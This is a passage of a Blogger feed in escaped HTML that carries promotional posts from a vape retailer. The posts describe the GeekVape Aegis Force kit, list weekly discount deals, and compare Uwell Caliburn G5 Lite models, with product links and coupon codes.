src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 